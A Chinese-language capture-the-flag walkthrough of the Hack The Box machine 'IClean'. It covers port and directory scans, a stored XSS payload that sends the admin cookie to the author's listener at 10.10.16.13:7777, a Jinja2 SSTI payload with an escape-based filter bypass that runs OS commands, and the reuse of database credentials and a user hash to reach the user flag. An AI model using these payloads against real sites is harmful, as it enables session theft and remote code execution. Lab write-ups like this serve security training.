基本信息
- https://app.hackthebox.com/machines/IClean
- 10.10.11.12
端口扫描
22和80:
1 | nmap -sC -sV 10.10.11.12 |
80
需要加hosts,家政服务相关的:
1 | 10.10.11.12 capiclean.htb |
目录扫描
目录扫描可以发现dashboard跳转到首页:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://capiclean.htb/ |
capiclean

没开注册功能,能交互输入的地方就预约服务那里:
xss
基础xss,service那里,注意编码:
1 | <img src=1 onerror=document.location="http://10.10.16.13:7777/"+btoa(document.cookie)> |
dashboard
添加cookie再访问dashboard,可以看到一些管理员功能:

Admin dashboard
InvoiceGenerator
admin几个功能正常测试,第一个生成invoice的,随意填写信息获得一个Invoice ID:

QRGenerator

然后使用这个Invoice ID去第二个功能生成二维码,获得一个对应二维码图片,并且多出一个新功能是输入链接生成Scannable Invoice:

使用得到的二维码链接正常测试,得到一张带二维码的发票:
SSTI

测试修改link,发现响应直接输出了我们的输入:

根据响应头的Server: Werkzeug/2.3.7 Python/3.10.12,基础SSTI:

shell
然后就是ssti执行命令获取shell,需要简单的绕过
- SSTI (Server Side Template Injection) | HackTricks | HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#python - Jinja2 SSTI | HackTricks | HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection/jinja2-ssti#filter-bypasses
1 | {{request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("id")["read"]()}} |


信息
然后查看代码,app.py中得到数据库信息:
1 | db_config = { |
连接查看数据库,users中获取hash:
1 | mysql -h 127.0.0.1 -u iclean -ppxCsmnGLckUb |
consuela
consuela也是系统上用户,hash可以破解出密码:
1 | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa |
user flag
使用得到的密码登录consuela:
